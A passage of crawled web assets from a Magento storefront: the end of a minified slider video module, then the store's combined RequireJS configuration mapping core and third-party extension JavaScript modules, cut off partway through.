0===o.pausetimer?"loopandnoslidestop"!==o.loopcache:o.pausetimer,o.inColumn=e._incolumn,o.audio=e.audio,(!0===o.loop||"true"===o.loop)&&(!0===o.nse||"true"===o.nse)&&(o.loop=!1),o},b=function(e,i){if(t[i].playingvideos=void 0===t[i].playingvideos?[]:t[i].playingvideos,t[i].videos[e[0].id].stopAV&&void 0!==t[i].playingvideos&&t[i].playingvideos.length>0)for(var a in t[i].lastplayedvideos=jQuery.extend(!0,[],t[i].playingvideos),t[i].playingvideos)t[i].playingvideos.hasOwnProperty(a)&&t.stopVideo(t[i].playingvideos[a],i);t[i].playingvideos.push(e),t[i].videoIsPlaying=e},y=function(e,i){void 0!==t[i]&&void 0!==t[i]&&void 0!=t[i].playingvideos&&jQuery.inArray(e,t[i].playingvideos)>=0&&t[i].playingvideos.splice(jQuery.inArray(e,t[i].playingvideos),1)},w=function(e,i){if(void 0!==e&&(void 0===i&&(i=0),t.ISM&&!e.bgvideo)){e.playPauseBtnTween&&e.playPauseBtnTween.kill&&e.playPauseBtnTween.kill();var a=t.closestNode(e.video,"RS-LAYER"),r=e.controls?1:0,o=e.controls?0:.3;e.controls&&e.poster&&0===i&&(o=0,r=0),a&&(e.playPauseBtnTween=tpGS.gsap.to(a.querySelector(".tp-video-play-button"),{duration:o,delay:r,opacity:i}))}};window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.video={loaded:!0,version:i},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal()}(jQuery),jQuery});

--- FILE ---
content_type: application/javascript
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/requirejs-config.js
body_size: 8203
content:
(function(require){
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            directoryRegionUpdater: 'Magento_Directory/js/region-updater'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    waitSeconds: 0,
    map: {
        '*': {
            'ko': 'knockoutjs/knockout',
            'knockout': 'knockoutjs/knockout',
            'mageUtils': 'mage/utils/main',
            'rjsResolver': 'mage/requirejs/resolver',
            'jquery-ui-modules/core': 'jquery/ui-modules/core',
            'jquery-ui-modules/accordion': 'jquery/ui-modules/widgets/accordion',
            'jquery-ui-modules/autocomplete': 'jquery/ui-modules/widgets/autocomplete',
            'jquery-ui-modules/button': 'jquery/ui-modules/widgets/button',
            'jquery-ui-modules/datepicker': 'jquery/ui-modules/widgets/datepicker',
            'jquery-ui-modules/dialog': 'jquery/ui-modules/widgets/dialog',
            'jquery-ui-modules/draggable': 'jquery/ui-modules/widgets/draggable',
            'jquery-ui-modules/droppable': 'jquery/ui-modules/widgets/droppable',
            'jquery-ui-modules/effect-blind': 'jquery/ui-modules/effects/effect-blind',
            'jquery-ui-modules/effect-bounce': 'jquery/ui-modules/effects/effect-bounce',
            'jquery-ui-modules/effect-clip': 'jquery/ui-modules/effects/effect-clip',
            'jquery-ui-modules/effect-drop': 'jquery/ui-modules/effects/effect-drop',
            'jquery-ui-modules/effect-explode': 'jquery/ui-modules/effects/effect-explode',
            'jquery-ui-modules/effect-fade': 'jquery/ui-modules/effects/effect-fade',
            'jquery-ui-modules/effect-fold': 'jquery/ui-modules/effects/effect-fold',
            'jquery-ui-modules/effect-highlight': 'jquery/ui-modules/effects/effect-highlight',
            'jquery-ui-modules/effect-scale': 'jquery/ui-modules/effects/effect-scale',
            'jquery-ui-modules/effect-pulsate': 'jquery/ui-modules/effects/effect-pulsate',
            'jquery-ui-modules/effect-shake': 'jquery/ui-modules/effects/effect-shake',
            'jquery-ui-modules/effect-slide': 'jquery/ui-modules/effects/effect-slide',
            'jquery-ui-modules/effect-transfer': 'jquery/ui-modules/effects/effect-transfer',
            'jquery-ui-modules/effect': 'jquery/ui-modules/effect',
            'jquery-ui-modules/menu': 'jquery/ui-modules/widgets/menu',
            'jquery-ui-modules/mouse': 'jquery/ui-modules/widgets/mouse',
            'jquery-ui-modules/position': 'jquery/ui-modules/position',
            'jquery-ui-modules/progressbar': 'jquery/ui-modules/widgets/progressbar',
            'jquery-ui-modules/resizable': 'jquery/ui-modules/widgets/resizable',
            'jquery-ui-modules/selectable': 'jquery/ui-modules/widgets/selectable',
            'jquery-ui-modules/selectmenu': 'jquery/ui-modules/widgets/selectmenu',
            'jquery-ui-modules/slider': 'jquery/ui-modules/widgets/slider',
            'jquery-ui-modules/sortable': 'jquery/ui-modules/widgets/sortable',
            'jquery-ui-modules/spinner': 'jquery/ui-modules/widgets/spinner',
            'jquery-ui-modules/tabs': 'jquery/ui-modules/widgets/tabs',
            'jquery-ui-modules/tooltip': 'jquery/ui-modules/widgets/tooltip',
            'jquery-ui-modules/widget': 'jquery/ui-modules/widget',
            'jquery-ui-modules/timepicker': 'jquery/timepicker',
            'vimeo': 'vimeo/player',
            'vimeoWrapper': 'vimeo/vimeo-wrapper'
        }
    },
    shim: {
        'mage/adminhtml/backup': ['prototype'],
        'mage/captcha': ['prototype'],
        'mage/new-gallery': ['jquery'],
        'jquery/ui': ['jquery'],
        'matchMedia': {
            'exports': 'mediaCheck'
        },
        'magnifier/magnifier': ['jquery'],
        'vimeo/player': {
            'exports': 'Player'
        }
    },
    paths: {
        'jquery/validate': 'jquery/jquery.validate',
        'jquery/file-uploader': 'jquery/fileUploader/jquery.fileuploader',
        'prototype': 'legacy-build.min',
        'jquery/jquery-storageapi': 'js-storage/storage-wrapper',
        'text': 'mage/requirejs/text',
        'domReady': 'requirejs/domReady',
        'spectrum': 'jquery/spectrum/spectrum',
        'tinycolor': 'jquery/spectrum/tinycolor',
        'jquery-ui-modules': 'jquery/ui-modules'
    },
    config: {
        text: {
            'headers': {
                'X-Requested-With': 'XMLHttpRequest'
            }
        }
    }
};

require(['jquery'], function ($) {
    'use strict';

    $.noConflict();
});

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            'rowBuilder':             'Magento_Theme/js/row-builder',
            'toggleAdvanced':         'mage/toggle',
            'translateInline':        'mage/translate-inline',
            'sticky':                 'mage/sticky',
            'tabs':                   'mage/tabs',
            'collapsible':            'mage/collapsible',
            'dropdownDialog':         'mage/dropdown',
            'dropdown':               'mage/dropdowns',
            'accordion':              'mage/accordion',
            'loader':                 'mage/loader',
            'tooltip':                'mage/tooltip',
            'deletableItem':          'mage/deletable-item',
            'itemTable':              'mage/item-table',
            'fieldsetControls':       'mage/fieldset-controls',
            'fieldsetResetControl':   'mage/fieldset-controls',
            'redirectUrl':            'mage/redirect-url',
            'loaderAjax':             'mage/loader',
            'menu':                   'mage/menu',
            'popupWindow':            'mage/popup-window',
            'validation':             'mage/validation/validation',
            'breadcrumbs':            'Magento_Theme/js/view/breadcrumbs',
            'jquery/ui':              'jquery/compat',
            'cookieStatus':           'Magento_Theme/js/cookie-status'
        }
    },
    deps: [
        'mage/common',
        'mage/dataPost',
        'mage/bootstrap'
    ],
    config: {
        mixins: {
            'Magento_Theme/js/view/breadcrumbs': {
                'Magento_Theme/js/view/add-home-breadcrumb': true
            }
        }
    }
};

/* eslint-disable max-depth */
/**
 * Adds polyfills only for browser contexts which prevents bundlers from including them.
 */
if (typeof window !== 'undefined' && window.document) {
    /**
     * Polyfill localStorage and sessionStorage for browsers that do not support them.
     */
    try {
        if (!window.localStorage || !window.sessionStorage) {
            throw new Error();
        }

        localStorage.setItem('storage_test', 1);
        localStorage.removeItem('storage_test');
    } catch (e) {
        config.deps.push('mage/polyfill');
    }
}
/* eslint-enable max-depth */

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            checkoutBalance:    'Magento_Customer/js/checkout-balance',
            address:            'Magento_Customer/js/address',
            changeEmailPassword: 'Magento_Customer/js/change-email-password',
            passwordStrengthIndicator: 'Magento_Customer/js/password-strength-indicator',
            zxcvbn: 'Magento_Customer/js/zxcvbn',
            addressValidation: 'Magento_Customer/js/addressValidation',
            showPassword: 'Magento_Customer/js/show-password',
            'Magento_Customer/address': 'Magento_Customer/js/address',
            'Magento_Customer/change-email-password': 'Magento_Customer/js/change-email-password',
            globalSessionLoader:    'Magento_Customer/js/customer-global-session-loader.js'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            escaper: 'Magento_Security/js/escaper'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            quickSearch: 'Magento_Search/js/form-mini',
            'Magento_Search/form-mini': 'Magento_Search/js/form-mini'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            priceBox:             'Magento_Catalog/js/price-box',
            priceOptionDate:      'Magento_Catalog/js/price-option-date',
            priceOptionFile:      'Magento_Catalog/js/price-option-file',
            priceOptions:         'Magento_Catalog/js/price-options',
            priceUtils:           'Magento_Catalog/js/price-utils'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            compareList:            'Magento_Catalog/js/list',
            relatedProducts:        'Magento_Catalog/js/related-products',
            upsellProducts:         'Magento_Catalog/js/upsell-products',
            productListToolbarForm: 'Magento_Catalog/js/product/list/toolbar',
            catalogGallery:         'Magento_Catalog/js/gallery',
            catalogAddToCart:       'Magento_Catalog/js/catalog-add-to-cart'
        }
    },
    config: {
        mixins: {
            'Magento_Theme/js/view/breadcrumbs': {
                'Magento_Catalog/js/product/breadcrumbs': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            addToCart: 'Magento_Msrp/js/msrp'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            catalogSearch: 'Magento_CatalogSearch/form-mini'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            creditCardType: 'Magento_Payment/js/cc-type',
            'Magento_Payment/cc-type': 'Magento_Payment/js/cc-type'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            giftMessage:    'Magento_Sales/js/gift-message',
            ordersReturns:  'Magento_Sales/js/orders-returns',
            'Magento_Sales/gift-message':    'Magento_Sales/js/gift-message',
            'Magento_Sales/orders-returns':  'Magento_Sales/js/orders-returns'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            discountCode:           'Magento_Checkout/js/discount-codes',
            shoppingCart:           'Magento_Checkout/js/shopping-cart',
            regionUpdater:          'Magento_Checkout/js/region-updater',
            sidebar:                'Magento_Checkout/js/sidebar',
            checkoutLoader:         'Magento_Checkout/js/checkout-loader',
            checkoutData:           'Magento_Checkout/js/checkout-data',
            proceedToCheckout:      'Magento_Checkout/js/proceed-to-checkout',
            catalogAddToCart:       'Magento_Catalog/js/catalog-add-to-cart'
        }
    },
    shim: {
        'Magento_Checkout/js/model/totals' : {
            deps: ['Magento_Customer/js/customer-data']
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            requireCookie: 'Magento_Cookie/js/require-cookie',
            cookieNotices: 'Magento_Cookie/js/notices'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            downloadable: 'Magento_Downloadable/js/downloadable',
            'Magento_Downloadable/downloadable': 'Magento_Downloadable/js/downloadable'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            bundleOption:   'Magento_Bundle/bundle',
            priceBundle:    'Magento_Bundle/js/price-bundle',
            slide:          'Magento_Bundle/js/slide',
            productSummary: 'Magento_Bundle/js/product-summary'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            giftOptions:    'Magento_GiftMessage/js/gift-options',
            'Magento_GiftMessage/gift-options':    'Magento_GiftMessage/js/gift-options'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    deps: [],
    shim: {
        'chartjs/chartjs-adapter-moment': ['moment'],
        'chartjs/es6-shim.min': {},
        'tiny_mce_5/tinymce.min': {
            exports: 'tinyMCE'
        }
    },
    paths: {
        'ui/template': 'Magento_Ui/templates'
    },
    map: {
        '*': {
            uiElement:      'Magento_Ui/js/lib/core/element/element',
            uiCollection:   'Magento_Ui/js/lib/core/collection',
            uiComponent:    'Magento_Ui/js/lib/core/collection',
            uiClass:        'Magento_Ui/js/lib/core/class',
            uiEvents:       'Magento_Ui/js/lib/core/events',
            uiRegistry:     'Magento_Ui/js/lib/registry/registry',
            consoleLogger:  'Magento_Ui/js/lib/logger/console-logger',
            uiLayout:       'Magento_Ui/js/core/renderer/layout',
            buttonAdapter:  'Magento_Ui/js/form/button-adapter',
            chartJs:        'chartjs/Chart.min',
            'chart.js':     'chartjs/Chart.min',
            tinymce:        'tiny_mce_5/tinymce.min',
            wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    deps: [
        'Magento_Ui/js/core/app'
    ]
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            pageCache:  'Magento_PageCache/js/page-cache'
        }
    },
    deps: ['Magento_PageCache/js/form-key-provider']
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            captcha: 'Magento_Captcha/js/captcha',
            'Magento_Captcha/captcha': 'Magento_Captcha/js/captcha'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            configurable: 'Magento_ConfigurableProduct/js/configurable'
        }
    },
    config: {
        mixins: {
            'Magento_Catalog/js/catalog-add-to-cart': {
                'Magento_ConfigurableProduct/js/catalog-add-to-cart-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            multiShipping: 'Magento_Multishipping/js/multi-shipping',
            orderOverview: 'Magento_Multishipping/js/overview',
            payment: 'Magento_Multishipping/js/payment',
            billingLoader: 'Magento_Checkout/js/checkout-loader',
            cartUpdate: 'Magento_Checkout/js/action/update-shopping-cart',
            multiShippingBalance: 'Magento_Multishipping/js/multi-shipping-balance'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            recentlyViewedProducts: 'Magento_Reports/js/recently-viewed'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            subscriptionStatusResolver: 'Magento_Newsletter/js/subscription-status-resolver',
            newsletterSignUp:  'Magento_Newsletter/js/newsletter-sign-up'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    config: {
        mixins: {
            'Magento_Checkout/js/action/select-payment-method': {
                'Magento_SalesRule/js/action/select-payment-method-mixin': true
            },
            'Magento_Checkout/js/model/shipping-save-processor': {
                'Magento_SalesRule/js/model/shipping-save-processor-mixin': true
            },
            'Magento_Checkout/js/action/place-order': {
                'Magento_SalesRule/js/model/place-order-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            'slick': 'Magento_PageBuilder/js/resource/slick/slick',
            'jarallax': 'Magento_PageBuilder/js/resource/jarallax/jarallax',
            'jarallaxVideo': 'Magento_PageBuilder/js/resource/jarallax/jarallax-video',
            'Magento_PageBuilder/js/resource/vimeo/player': 'vimeo/player',
            'Magento_PageBuilder/js/resource/vimeo/vimeo-wrapper': 'vimeo/vimeo-wrapper',
            'jarallax-wrapper': 'Magento_PageBuilder/js/resource/jarallax/jarallax-wrapper'
        }
    },
    shim: {
        'Magento_PageBuilder/js/resource/slick/slick': {
            deps: ['jquery']
        },
        'Magento_PageBuilder/js/resource/jarallax/jarallax-video': {
            deps: ['jarallax-wrapper', 'vimeoWrapper']
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    shim: {
        cardinaljs: {
            exports: 'Cardinal'
        },
        cardinaljsSandbox: {
            exports: 'Cardinal'
        }
    },
    paths: {
        cardinaljsSandbox: 'https://includestest.ccdc02.com/cardinalcruise/v1/songbird',
        cardinaljs: 'https://songbird.cardinalcommerce.com/edge/v1/songbird'
    }
};


require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            transparent: 'Magento_Payment/js/transparent',
            'Magento_Payment/transparent': 'Magento_Payment/js/transparent'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            orderReview: 'Magento_Paypal/js/order-review',
            'Magento_Paypal/order-review': 'Magento_Paypal/js/order-review',
            paypalCheckout: 'Magento_Paypal/js/paypal-checkout'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    config: {
        mixins: {
            'Magento_Customer/js/customer-data': {
                'Magento_Persistent/js/view/customer-data-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            loadPlayer: 'Magento_ProductVideo/js/load-player',
            fotoramaVideoEvents: 'Magento_ProductVideo/js/fotorama-add-video-events',
            'vimeoWrapper': 'vimeo/vimeo-wrapper'
        }
    },
    shim: {
        vimeoAPI: {},
        'Magento_ProductVideo/js/load-player': {
            deps: ['vimeoWrapper']
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    config: {
        mixins: {
            'Magento_Checkout/js/action/place-order': {
                'Magento_CheckoutAgreements/js/model/place-order-mixin': true
            },
            'Magento_Checkout/js/action/set-payment-information': {
                'Magento_CheckoutAgreements/js/model/set-payment-information-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

// eslint-disable-next-line no-unused-vars
var config = {
    config: {
        mixins: {
            'Magento_Checkout/js/model/place-order': {
                'Magento_ReCaptchaCheckout/js/model/place-order-mixin': true
            },
            'Magento_ReCaptchaWebapiUi/js/webapiReCaptchaRegistry': {
                'Magento_ReCaptchaCheckout/js/webapiReCaptchaRegistry-mixin': true
            }
        }
    }
};


require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/*eslint strict: ["error", "global"]*/

'use strict';

var config = {
    config: {
        mixins: {
            'Magento_Ui/js/view/messages': {
                'Magento_ReCaptchaFrontendUi/js/ui-messages-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

// eslint-disable-next-line no-unused-vars
var config = {
    config: {
        mixins: {
            'Magento_Paypal/js/view/payment/method-renderer/payflowpro-method': {
                'Magento_ReCaptchaPaypal/js/payflowpro-method-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

// eslint-disable-next-line no-unused-vars
var config = {
    config: {
        mixins: {
            'jquery': {
                'Magento_ReCaptchaWebapiUi/js/jquery-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            mageTranslationDictionary: 'Magento_Translation/js/mage-translation-dictionary'
        }
    },
    deps: [
        'mageTranslationDictionary'
    ]
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            editTrigger: 'mage/edit-trigger',
            addClass: 'Magento_Translation/js/add-class',
            'Magento_Translation/add-class': 'Magento_Translation/js/add-class'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    config: {
        mixins: {
            'Magento_Checkout/js/view/payment/list': {
                'Magento_PaypalCaptcha/js/view/payment/list-mixin': true
            },
            'Magento_Paypal/js/view/payment/method-renderer/payflowpro-method': {
                'Magento_PaypalCaptcha/js/view/payment/method-renderer/payflowpro-method-mixin': true
            },
            'Magento_Captcha/js/view/checkout/defaultCaptcha': {
                'Magento_PaypalCaptcha/js/view/checkout/defaultCaptcha-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            'taxToggle': 'Magento_Weee/js/tax-toggle',
            'Magento_Weee/tax-toggle': 'Magento_Weee/js/tax-toggle'
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

var config = {
    map: {
        '*': {
            wishlist:       'Magento_Wishlist/js/wishlist',
            addToWishlist:  'Magento_Wishlist/js/add-to-wishlist',
            wishlistSearch: 'Magento_Wishlist/js/search'
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    config: {
        mixins: {
            'Amasty_Conf/js/swatch-renderer': {
                'Amasty_Label/js/configurable/swatch-renderer': true
            },
            'Magento_Swatches/js/swatch-renderer': {
                'Amasty_Label/js/configurable/swatch-renderer': true
            },
            'Amasty_Conf/js/configurable': {
                'Amasty_Label/js/configurable/configurable': true
            },
            'Magento_ConfigurableProduct/js/configurable': {
                'Amasty_Label/js/configurable/configurable': true
            }
        }
    },

    map: {
        '*': {
            amInitLabelUi: 'Amasty_Label/js/uiWidget/amLoadUiLabel'
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            htmlSitemap: 'Amasty_SeoHtmlSitemap/js/textSearch'
        }
    }
};
require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            'amSeoToolbar': 'Amasty_SeoToolkitLite/js/toolbar'
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            amShopbyTooltipInit: 'Amasty_ShopbyBase/js/components/am-tooltip-init'
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            amBrandsSearch: 'Amasty_ShopbyBrand/js/components/ambrands-search',
            amBrandsFilterInit: 'Amasty_ShopbyBrand/js/components/ambrands-filter-init',
            amBrandsFilter: 'Amasty_ShopbyBrand/js/brand-filter',
            swiper: 'Amasty_LibSwiperJs/js/vendor/swiper/swiper.min'
        }
    },
    config: {
        mixins: {
            'mage/menu': {
                'Amasty_ShopbyBrand/js/lib/mage/ambrands-menu-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Core
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

var config = {
    paths: {
        'mageplaza/core/jquery/popup': 'Mageplaza_Core/js/jquery.magnific-popup.min',
        'mageplaza/core/owl.carousel': 'Mageplaza_Core/js/owl.carousel.min',
        'mageplaza/core/bootstrap': 'Mageplaza_Core/js/bootstrap.min',
        mpIonRangeSlider: 'Mageplaza_Core/js/ion.rangeSlider.min',
        touchPunch: 'Mageplaza_Core/js/jquery.ui.touch-punch.min',
        mpDevbridgeAutocomplete: 'Mageplaza_Core/js/jquery.autocomplete.min'
    },
    shim: {
        "mageplaza/core/jquery/popup": ["jquery"],
        "mageplaza/core/owl.carousel": ["jquery"],
        "mageplaza/core/bootstrap": ["jquery"],
        mpIonRangeSlider: ["jquery"],
        mpDevbridgeAutocomplete: ["jquery"],
        touchPunch: ['jquery', 'jquery-ui-modules/core', 'jquery-ui-modules/mouse', 'jquery-ui-modules/widget']
    }
};

require.config(config);
})();
(function() {
/**
 * Copyright © 2015 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */
var config = {
    map: {
        '*': {
            lofallBootstrap: 'Lof_All/lib/bootstrap/js/bootstrap.min'
        }
    },
    shim: {
        'Lof_All/lib/bootstrap/js/bootstrap.min': {
            'deps': ['jquery']
        }
    }
};

require.config(config);
})();
(function() {
/*
 * Copyright (c) MageWorkshop. All rights reserved.
 * This source file is subject to the MageWorkshop License https://mageworkshop.com/terms-of-service
 * Do not change this file if you want to upgrade the module to the newer versions in the future
 * Please, contact us at https://mageworkshop.com/contact if you wish to customize this module according to you business needs
 */

var config = {
    paths: {
        mageWorkshop_detailedReview_reviewFilters: 'MageWorkshop_DetailedReview/js/review-filters',
        mageWorkshop_detailedReview_reviewRating: 'MageWorkshop_DetailedReview/js/review-rating',
        mageWorkshop_detailedReview_listReviews: 'MageWorkshop_DetailedReview/js/list-reviews',
        mageWorkshop_detailedReview_reviewForm: 'MageWorkshop_DetailedReview/js/review-form',
        mageWorkshop_detailedReview_reviewCustomValidateLength: 'MageWorkshop_DetailedReview/js/review-custom-validate-length',
        mageWorkshop_detailedReview_denySelectingSameValueInMultiselects: 'MageWorkshop_DetailedReview/js/deny-selecting-same-value-in-multiselect'
    },
    config: {
        mixins: {
            'Magento_Review/js/process-reviews': {
                'MageWorkshop_DetailedReview/js/process-reviews-mixin': true
            }
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    "map": {
        '*': {
            'nwdthemes/jquery.easing' : 'Nwdthemes_Base/js/jquery.easing',
            'nwdthemes/owl.carousel' : 'Nwdthemes_Base/js/owl.carousel',
            'nwdthemes/owl.carousel.min' : 'Nwdthemes_Base/js/owl.carousel.min'
        }
    },
    "shim": {
        "nwdthemes/owl.carousel": ["jquery"],
        "nwdthemes/owl.carousel.min": ["jquery"]
    }
};
require.config(config);
})();
(function() {
/**
 * Copyright © 2015 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */
var config = {
    map: {
        '*': {
            'Magento_Ui/js/form/element/abstract': 'Dv_Ui/js/form/element/abstract'
        }
    }
};

require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            weltpixel_gtm: 'WeltPixel_GoogleTagManager/js/weltpixel_gtm',
            weltpixel_persistentLayer: 'WeltPixel_GoogleTagManager/js/weltpixel_persistentlayer'
        }
    }
};
require.config(config);
})();
(function() {
var config = {
    map: {
        '*': {
            magnificPopup: 'WeltPixel_Quickview/js/jquery.magnific-popup.min',            
            weltpixel_quickview: 'WeltPixel_Quickview/js/weltpixel_quickview'
        }
    },
    shim: {
        magnificPopup: {
            deps: ['jquery']
        }
    }
};
require.config(config);
})();
(function() {
/**
 * Copyright © 2015 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */
 var config = {
 	map: {
 		'*': {
 			lofallOwlCarousel: 'Lof_All/lib/owl.carousel/owl.carousel.min',
 			lofallBootstrap: 'Lof_All/lib/bootstrap/js/bootstrap.min',
 			lofallColorbox: 'Lof_All/lib/colorbox/jquery.colorbox.min',
 			lofallFancybox: 'Lof_All/lib/fancybox/jquery.fancybox.pack',
 			lofallFancyboxMouseWheel: 'Lof_All/lib/fancybox/jquery.mousewheel-3.0.6.pack'
 		}
 	},
 	shim: {
        'Lof_All/lib/bootstrap/js/bootstrap.min': {
            'deps': ['jquery']
        },
        'Lof_All/lib/bootstrap/js/bootstrap': {
            'deps': ['jquery']
        },
        'Lof_All/lib/owl.carousel/owl.carousel': {
            'deps': ['jquery']
        },
        'Lof_All/lib/owl.carousel/owl.carousel.min': {
        	'deps': ['jquery']
        },
        'Lof_All/lib/fancybox/jquery.fancybox': {
